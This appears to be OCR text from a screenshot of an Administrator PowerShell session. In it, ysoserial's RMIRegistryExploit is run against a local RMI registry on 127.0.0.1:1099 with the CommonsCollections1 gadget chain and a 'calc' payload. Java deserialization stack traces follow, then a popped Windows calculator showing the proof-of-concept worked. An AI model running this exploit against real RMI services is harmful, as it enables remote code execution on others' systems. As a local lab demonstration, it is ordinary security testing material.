 Administrator: PowerShell
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:303)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:279)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:380)
at sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:73)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
S E:\Web-Tools\Java-Tools\ysoserial\target> java -cp .\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryEx
loit 127.0.0.1 1099 CommonsCollections1 "calc"
ava.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy3.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:444)
at sun.reflect.GeneratedMethodAccessor1.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:497)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at java.util.HashMap.readObject(HashMap.java:1396)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:497)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =